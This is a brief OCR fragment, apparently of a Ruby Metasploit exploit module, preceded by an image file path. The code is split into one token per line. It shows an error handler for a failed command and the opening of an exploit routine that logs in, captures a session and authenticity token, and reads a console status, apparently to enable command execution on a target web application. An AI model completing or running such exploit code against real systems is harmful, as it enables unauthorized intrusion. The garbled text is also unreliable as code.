
''
}
}
)
unless
 res

fail_with
(
Failure
:
:
NotFound
,
'Failed to run command'
)
end
end
def
 exploit

    session
,
 authenticity_token 
=
do_login
(
)
    original_console_status
,
 profile_id 
=
get_console_status
(
session
)
unless
 original_console_status
